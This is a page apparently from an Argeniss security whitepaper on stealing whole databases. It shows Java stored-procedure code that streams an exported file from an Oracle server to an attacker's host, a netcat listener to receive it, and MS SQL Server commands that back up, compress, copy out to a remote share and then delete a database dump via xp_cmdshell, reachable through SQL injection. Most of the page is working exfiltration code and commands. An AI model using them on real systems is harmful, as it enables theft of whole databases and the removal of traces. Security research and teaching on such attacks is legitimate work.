Argeniss – Information Security
  File binaryFile = new File(myFile);
  FileInputStream inpStream = new FileInputStream(myFile);
  Socket sock = new Socket(host, port);
  DataOutputStream dos = new DataOutputStream(sock.getOutputStream());
  DataInputStream dis = new DataInputStream(sock.getInputStream());

  while ((length = inpStream.read(buffer)) != -1) {
    dos.write(buffer, 0, length);
    dos.flush();
  }

  sock.close();
  inpStream.close();
 }
};
CREATE OR REPLACE PROCEDURE "PROC_FILESEND" (myFile varchar2, Hostname2
varchar2, Port PLS_INTEGER)
AS LANGUAGE JAVA
NAME 'FileSend.fileSend (java.lang.String, java.lang.String, int)';
Execute the Java Stored procedure to send the exported file (export.zip) from the database server to the attacker’s host (192.168.253.1 TCP port 4445).
-- Windows
exec PROC_FILESEND ('c:\export.zip', '192.168.253.1', 4445);

-- *nix
exec PROC_FILESEND ('./dbs/export.zip', '192.168.253.1', 4445);
To receive the compressed file with all the database contents, the attacker can use the netcat utility to redirect what is received in a TCP port to a file. This can be done with the following command:
nc -p 4445 -l > oracle-db.zip
MS SQL Server attacks:
Let's see some attacks for MS SQL Server.
Stealing a complete database from Internet:
Stealing a complete database is not big deal once you get access to the database server and you have enough privileges, you only have to run the next sentences:
--Backup the database
BACKUP DATABASE databasename TO DISK ='c:\windows\temp\out.dat' --Compress the file (you don't want a 2gb file)
EXEC xp_cmdshell 'makecab c:\windows\temp\out.dat c:\windows\temp\out.cab' --Get the backup by copying it to your computer.
EXEC xp_cmdshell 'copy c:\windows\temp\out.cab \\yourip\share' --Or by any other way (tftp, fftp, http, email, etc.) --Erase the files
EXEC xp_cmdshell 'del c:\windows\temp\out.dat c:\windows\temp\out.cab'
The previous sentences could be executed by exploiting SQL injection in a web application if
-15-
www.argeniss.com